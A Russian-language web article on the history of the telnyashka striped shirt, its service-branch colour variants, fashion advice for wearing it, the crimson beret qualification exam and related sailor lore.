<p>Будет несправедливо утверждать, что тельняшка была придумана в России в качестве уставной одежды моряков. Прообразы появились ещё в начале XVIII века, когда парусные корабли становились неотъемлемой частью освоения новых территорий, торговли и ведения боевых действий. Сначала это была рубашка, плотно прилегающая к телу, которая не стесняла движений, быстро сохла и сохраняла тепло. Полосы появились как дизайнерский элемент и создавались при помощи нашивки на рубашку полосок ткани: каждый был волен выбирать, какими будут цвет и ширина. Такое новшество помогало матросу выделяться на фоне парусов, но представьте, какая пестрота царила, когда весь экипаж оказывался на палубе. Тельняшки были вне устава и за ношение такой рубашки наказывали.</p>
<p>Долго жить тельняшке приказали голландские моряки. В XIX веке голландский флот пережил реформу, в ходе которой изменилась форма: моряков одели в короткие бушлаты, брюки-клёш и куртку с вырезом на груди, который нужно было чем-то заполнить. Полосатая рубашка гармонично вписалась. Когда «тельник» добрался до российского флота впервые, сказать сложно. Официально он стал частью униформы в ходе реформации армии в 1865–1874 годах. Интересно, что тельняшка сначала полагалась не всем, а только тем морякам, которые отправлялись в дальнее плавание, поэтому и отношение к этому предмету гардероба было особенным — его берегли. Но тельняшка образца тех годов отличалась от привычной нам: белые полосы были в четыре раза шире тёмно-синих. «Калибровку» провели в 1912 году, и они стали одинаковыми.</p>
<p>Несмотря на Октябрьскую революцию 1917 года и коренной пересмотр всего и вся, в том числе и армейского уклада, тельняшка сохранила своё место в строю и стала бессмертной во время Великой Отечественной войны благодаря подвигам моряков. Именно в советское время у тельняшки появились вариации с цветами полос: с небесно-голубыми полосами «тельники» начали носить войска ВДВ, морпехи — с чёрными. Полосатая рубашка пережила и развал Советского Союза, а в девяностых годах разнообразие цветов было регламентировано и утверждено за каждым родом войск или ведомством.</p>
<h2><span id="i-11">Как правильно выбрать и с чем сочетать модный тренд?</span></h2>
<p>Платье, футболка или полосатая майка — с чем носить тельняшку правильно? Как выбрать принт и сочетание оттенков?</p>
<p>
 Образы Сары Джессики Паркер</p>
<p>Прежде всего, стоит развеять главный миф, преследующий тельняшку, гласящий, что любая горизонтальная полоска полнит. Это не совсем верно: прибавить пару лишних сантиметров может только чересчур тонкая полоса. Выбирайте ширину полосок, пропорциональную вашей комплекции: хрупкие девушки могут позволить себе тоненькие полоски, дамам более богато одаренным формами лучше остановить свой выбор на полоске средней ширины (3-5 см).</p>
<p>Если вы все же вы опасаетесь, что полосатый принт сделает вашу фигуру крупнее, разбавьте его вертикальными элементами: удлиненным колье, бусами, изящным шарфом.</p>
<p>
 Комплектуя с шарфом</p>
<p>Помогут визуально вытянуть фигуру и вертикальные линии расстегнутого жакета, кардигана или тренча, накинутого поверх тельняшки.</p>
<p>
 Вариации с верхней одеждой</p>
<p>
 Полоска и принт клетка</p>
<p>Вы можете выбрать как классическую тельняшку, сочетающую темно-синие и белые полоски, так и поэкспериментировать с цветами: чередование черных, красных, серых и бежевых полос с белыми смотрится не менее эффектно.</p>
<p>
 Различного цвета и ширины полос</p>
<h2><span id="i-12">Сдача на берет</span></h2>
<p>Сдача на краповый берет – особый ритуал. Это своего рода триумф человеческой силы, воли и выносливости. До сдачи допускаются сотрудники, прослужившие в спецподразделениях внутренних войск (теперь – Росгвардия) не менее года, обладающие положительной характеристикой и сдавшие все нормативы на оценку «отлично». Сдача предварительных нормативов, куда входят тест Купера, бег, подтягивание и тактико-специальная подготовка, проводится за несколько дней до основных испытаний.</p>
<p>Газовая атака</p>
<p>За предварительным испытанием следует основной этап. Он проводится за один день. В него входят: марш-бросок с оружием, в броне и шлеме на 10 км, вслед за ним – преодоление специальной полосы препятствий, штурм высотного здания, акробатика, рукопашный бой. По ходу испытаний, кандидатов сопровождают инструкторы из числа действующих «краповиков», которые прерывают марш-бросок на отжимания, газовые атаки, передвижение ползком, под огнем из стрелкового оружия. Инструкторы оказывают и психологическое давление на кандидатов, убеждая их отказаться от испытания, тем самым выявляют неустойчивых бойцов.</p>
<p>Особо следует упомянуть контрольный выстрел из штатного оружия АК-74 холостым патроном, если автомат даёт осечку после прохождения всей полосы, кандидат снимается с экзамена</p>
<p>
Большое внимание уделяют и стрельбе, представьте, насколько сложно бить метко после таких физических нагрузок. Штурмовой альпинизм и акробатика (например, удар в силуэт с двух ног) – тоже весьма сложные элементы экзамена
</p>
<p>Инструкторы и кандидаты</p>
<p>Но самая суровая и одновременно любимая «краповиками» часть – рукопашный бой. После тяжелейших испытаний кандидат должен выстоять в 12-минутном поединке, где последовательно меняются партнеры – два инструктора и такой же кандидат. Поединок считается пройденным, если кандидат выстоял без нокаута и активно вёл бой, не «закрывался». Испытание крайне суровое, и даже с учетом разрешенной в ходе боя медицинской помощи может обернуться смертью участника.</p>
<p>Краповый берет вручается всем кандидатам, получившим зачёт за каждое испытание и не имеющим замечаний (после 3 замечаний с полосы удаляют). Церемония вручения – самый трогательный момент для спецназовца. Обычно получившие берет становятся на одно колено, целуют берет и, надев на голову, перед строем однополчан произносят: «Служу Российской Федерации и спецназу!» (прежде произносили: «Служу Отечеству и спецназу!»). С этого дня военнослужащий в знак особой ценности берета, полученного тяжелым трудом, получал право носить головной убор и с повседневной, и с парадной формой.</p>
<p>После рукопашного боя</p>
<p>С появлением экзамена повысилась и самооценка, и уважение к тем, кто, пройдя испытания, стал обладателем крапового берета, потому и сам головной убор стал восприниматься как нечто особенное, заслуженное по праву. И «краповики» стали гордо носить свои береты, заломив в левую сторону, а не в правую, в отличие от десантников или морпехов.</p>
<p>«Краповики» – настоящая воинская элита России. Сотни успешных операций за плечами и выдающиеся подвиги спецназовцев – наглядное тому подтверждение. За ними всегда пристально присматривают сослуживцы. Созданы «Советы краповых беретов», которые могут и отобрать берет за недостойное поведение и нарушение дисциплины, а также за проступки вне воинской части.</p>
<p>«Служу Российской Федерации и спецназу!»</p>
<p>Кстати говоря, краповый берет, право на ношение которого подтверждается номерным удостоверением, не приносит самому владельцу никаких дополнительных льгот и привилегий: ни повышения зарплаты, ни продвижения по службе. Это только моральное удовлетворение и повод гордиться собой.</p>
<p>Обложка: kp.ru</p>
<h2><span id="i-13">Модные женские тельняшки</span></h2>
<p>Морская тельняшка в настоящее время считается незаменимой вещью в гардеробе. Она одинаково популярна и среди модниц, и среди мужественных модников. Ее простота и одновременно элегантность покорили сердца Джин Сиберг, Жаклин Кеннеди, Одри Хепберн и многих других селебрити. Женственность, романтичность – вот, что приносит с собой в любой look эта красота. А на сегодняшний день по цветовой гамме различают следующие виды тельняшек:</p>
<ul>
<li>бело-синяя полоска – форма военно-морского флота;</li>
<li>бело-голубая – подводников;</li>
<li>бело-красная – внутренних войск Министерства внутренних дел;</li>
<li>бело-зеленая полоска – пограничных войск;</li>
<li>бело-оранжевая – Министерства чрезвычайных ситуаций.</li>
</ul>
<p>Если позабыть об этой одежде как о форме военнослужащих, то женская модная тельняшка может быть:</p>
<ul>
<li>с длинным, коротким, рукавом ¾ или 7/8;</li>
<li>в виде майки;</li>
<li>водолазки;</li>
<li>пуловера с V-образным, вырезом-лодочкой;</li>
<li>приталенной или оверсайз.</li>
</ul>
<p>В этом сезоне на пике популярности женская тельняшка, как в широкую, так и в узкую полоску. Не стоит бояться того, что горизонтальная полоска зрительно добавит несколько сантиметров в талии. Красоткам plus-size в таком случае стоит дополнять свой аутфит жакетом. Две вертикальные линии по бокам вытянут силуэт. Если вы обладаете пропорциями как у красоток Victoria&#8217;s Secret, не забывайте, что приталенные фасоны ушли на второй план. Выбирайте не слишком облегающую одежду.</p>
<p>Модные женские тельняшки</p>
<h3><span id="i-14">Футболка-тельняшка</span></h3>
<p>Женская футболка-тельняшка – популярная разновидность стильного тельника. Если обожаете street-style, включите в свой ежедневный образ эту одежду. Немало селебрити эту полосатую вещь считают частью повседневного гардероба, но находятся и такие, которые не прочь надеть ее на красную дорожку. Она прекрасно сочетается с одеждой белого цвета, станет идеальным дополнением к пляжному, деловому, вечернему образу.</p>
<p>
Женская тельняшка в виде футболки подойдет девушкам с любым типом фигуры, но при этом важно не забывать о рекомендациях стилистов:
</p>
<ol>
<li>Облегающую полосатую одежду не стоит надевать девушкам с фигурой «яблоко», «перевернутый треугольник». Их выбор должен пасть на свободные модели.</li>
<li>Приталенная красота безупречно смотрится на «прямоугольнике» и «песочных часах».</li>
</ol>
<p>Тельняшка хорошо комбинируется с:</p>
<ul>
<li>брюками-кюлотами, расклешенными штанами, босоножками или ботильонами на платформе;</li>
<li>джинсовым комбинезоном;</li>
<li>юбкой-карандашом и приталенным кардиганом;</li>
<li>темными джинсами-скинни и косухой.</li>
</ul>
<p>Модная футболка-тельняшка как элемент образа</p>
<p>Стильные луки с тельняшкой</p>
<h3><span id="i-15">Майка-тельняшка</span></h3>
<p>Женская майка-тельняшка – незаменимая базовая вещь летнего гардероба. Если ваш тип фигуры «груша» надевайте одежду свободного кроя («алкоголички»). Низ должен быть однотонным (светлым или темным – это уже вам решать). «Перевернутому треугольнику» стилисты советуют примерять облегающую маечку, второй половинкой которой станет юбка-карандаш, прямые джинсы, чиносы или пышная юбка. Женская маечная тельняшка для «яблока» должна быть полуприлегающего силуэта или немного расклешенная книзу.</p>
<p>Майка-тельняшка хорошо сочетается со следующей одеждой:</p>
<ul>
<li>джинсами-скинни, блейзером из хлопка, обувью на низком ходу (это могут быть кеды, эспадрильи, балетки);</li>
<li>короткими шортами и сандалиями, босоножками-гладиаторами;</li>
<li>офисным брючным костюмом белого, синего или бежевого цвета.</li>
</ul>
<p>Майка-тельняшка</p>
<p>Майка-тельняшка как элемент лука</p>
<h3><span id="i-16">Туника-тельняшка</span></h3>
<p>Девушка в тельняшке всегда выглядит неотразимо и привлекательно. А в полосатой тунике каждая барышня смотрится еще более стильно и сексуально. Ведь ее плюс в том, что эта одежда подходит каждому типу фигуры. Она скроет проблемные зоны и подчеркнет достоинства фигуры. Худощавым прибавит нужный объем в области груди и ягодиц, девчонкам с пышными формами поможет припрятать округлый животик, широкие плечи или крупные бедра.</p>
<p>Туника-тельняшка</p>
<p>Стильная туника-тельняшка</p>
<h3><span id="i-17">Платье-тельняшка</span></h3>
<p>Длинное платье-тельняшка можно надевать не только на прогулки с друзьями, романтическую встречу с любимым человеком, но и на работу в офис. Здесь главное не перегружать образ аксессуарами и подобрать подходящую случаю обувь. Женская модная тельняшка в виде платья стала главным трендом круизных коллекций 2017 года. При выборе этой красоты не забывайте о некоторых правилах:</p>
<ul>
<li>высоким девушкам подходят модели длиной по щиколотку;</li>
<li>невысоким – наряд в пол.</li>
</ul>
<p>Платье рекомендуется сочетать с:</p>
<ul>
<li>денимовой курткой голубого или насыщенного синего цвета;</li>
<li>джинсовым жилетом и светлыми кедами;</li>
<li>яркими туфлями, контрастным поясом, колье или шарфом.</li>
</ul>
<p>Платье-тельняшка</p>
<p>Модное платье-тельняшка</p>
<h2><span id="i-18">Митьки и тельняшка</span></h2>
<p>Люди более старшего поколения, те, чья молодость пришлась на 80-е годы прошлого столетия помнят такую группу альтернативных художников под названием Митьки (формально эта группа существует и сейчас, хотя дух того времени имеет уже другой накал).</p>
<p>Митьки в качестве элемента одежды, некоторого опознавательного знака избрали тельняшку. Возможно, в повседневной жизни они носили и что-то другое, кроме тельняшки, но когда собирались по какому-либо поводу, то непременно все надевали тельняшки. Несмотря на нынешнюю доступность тельняшек и их цветового разнообразия, следует относиться к ним не просто как удобной модной одежде, а как к воинскому символу с давними традициями, особенно для «настоящих» тельняшек с темно-синими морскими и голубыми ВДВэшными полосками. Не рекомендуется лицам гражданской наружности носить краповые тельняшки, право ношения которых, как и право на краповый берет, служащие спецназа Внутренних войск завоевывают упорным трудом, во всяком случае так было еще несколько лет назад. Метки: военные • интересно • история • Картинки • люди • одежда • познавательно • прошлое</p>
<h2><span id="i-19">Почему она полосатая?</span></h2>
<p>Каждый юнга до недавнего времени знал, что море населяют не только рыбы и водные гады, но и духи. Множество духов! Наладить с ними нормальный контакт, найти взаимопонимание &#8212; это залог не только благополучного плавания, но и гарант продолжительности жизни моряка. Мать-судьба правит в море напрямую, без посредника в виде «здравого смысла». В связи с этим главная задача любого человека, находящегося в открытом море, &#8212;  не спровоцировать судьбу на лихо. За многие тысячелетия эта цель сформировала вокруг себя целую систему знаний, настоящую науку, которые зависимые от земной тверди люди беспечно именуют морскими суевериями.</p>
<p>Моряки не любят проверять аксиомы с помощью личного опыта. Ему чужды эксперименты физиков и беспечное любопытство лириков. Все, что он должен делать, это четко следовать традиции, ибо утопленникам сложно учиться на собственных ошибках.</p>
<p>Не брать женщину на корабль, не свистеть, не убивать чаек, купаться после пересечения экватора; серьга в ухе, чтобы не утонуть, татуировка, чтобы не стать призраком после смерти,  – все несет свой конкретный смысл, где функциональность соседствует с мистицизмом, защитной магией.</p>
<p>Испокон веков бретонские рыбаки, отправляясь в море, надевали на себя полосатые (черно-белые) робы. Считалось, что роба оберегает их от агрессии  ундин, русалок и прочей нечисти. Возможно, бретонская тельняшка исполняла роль подводного камуфляжа, защищающего от взгляда морских бесов. А, может быть, чередующим горизонтальным полосам приписывалась бретонскими рыбаками другая функция: одно можно сказать точно, полосатая рубаха играла роль оберега.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="6707">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/russkij-slem/' class='title'>Почему у русских ратников были сфероконические шлемы?</a>

		<div class="text">
			Описание
Что такое однозначность измерения дальности?
Шапель

В XIII столетии изобретательные европейцы...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/skolko-polosok-na-telnaske/' class='title'>Тельняшка десантника</a>

		<div class="text">
			Как не ошибиться, выбирая тельняшку после 50


На первый взгляд может показаться, что все тельняшки однообразны
Однако...		</div>

	</div>


			
				
	<div class="item">

		<a href='/rogatka/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/1/f/0/1f0bb0dd9b25b62399364adf069e77b5.jpg" alt="" /></a>
							
		<a href='/rogatka/' class='title'>Боевая рогатка спецназа: когда игрушка стала оружием</a>

		<div class="text">
			Пророчество Михаила Левина
Все комментарии (33)
Особенности конструкции
Техника стрельбы

Как правильно...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/slem-specnaza/' class='title'>От шишака до кевлара: эволюция русских шлемов</a>

		<div class="text">
			Шлем «Алтын». Обзор, фото, характеристики.

Статья про бронешлем «Алтын»
Бронешлем «Алтын». Подборка-1Бойцы...		</div>

	</div>


			
				
	<div class="item">

		<a href='/golovnye-ubory-drevnej-rusi/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/a/1/9/a19d335e35d498e34aa4ca75347cc640.jpg" alt="" /></a>
							
		<a href='/golovnye-ubory-drevnej-rusi/' class='title'>Самые необычные головные уборы русских жён</a>

		<div class="text">
			Содержание
Содержание
Древнерусские головные уборы бояр. Русские головные уборы: какими они были? Мужчины

Мужские—...		</div>

	</div>


			
				
	<div class="item">

		<a href='/raketnye-kompleksy-rossii/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/c/e/8/ce8299fdf114edcbd02e0ba0176654af.jpeg" alt="" /></a>
							
		<a href='/raketnye-kompleksy-rossii/' class='title'>Год русских ракет: новое оружие россии превратило оборону запада в сущий ад</a>

		<div class="text">
			Профессии

Следующая тема – профессии. Не совсем понятно, почему, но большинство наименований соотносится...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gp-25/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/b/f/b/bfb5bd016b4749d199a4fe2e8453c717.jpeg" alt="" /></a>
							
		<a href='/gp-25/' class='title'>Битва подствольных гранатомётов: американцы против русских</a>

		<div class="text">
			Выстрелы к гранатомету

Основным типом боеприпасов к «Костру» является ВОГ-25, разработанная институтом...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/oruzie-drevnih-slavan/' class='title'>История русских клинков: от екатерины великой до наших дней. часть i</a>

		<div class="text">
			Булава



  
Навершия булав



Булавы появляются ещё в древности, распространение их в русском войске...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/cel-pervoj-mirovoj-vojny/' class='title'>Годы первой мировой войны: начало и конец, кто победил, картотека потерь русских и подвиги героев</a>

		<div class="text">
			Страны-участницы Первой мировой войны

Дата
Кто объявил войну
Кому была объявлена война 
28 июля 191...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/krasnaa-telnaska-kakie-vojska/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='6707' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"6707"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
